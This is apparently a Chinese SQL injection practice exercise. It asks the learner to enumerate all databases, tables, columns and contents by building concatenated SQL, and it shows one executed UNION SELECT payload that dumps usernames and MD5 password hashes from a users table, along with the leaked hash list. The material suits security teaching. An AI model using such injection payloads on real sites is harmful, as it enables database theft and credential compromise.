 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(username, '~', passwd) from
`test`.`users`),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 admin~e10adc3949ba59abbe56e057f20f883e,zfzv~156756811d9c56c11ebccdef355bf4e0,sadfasdf~a6be11c879133def33fdb767be80056f,booom~f95adbce0a51589cb6e87112eb6becd4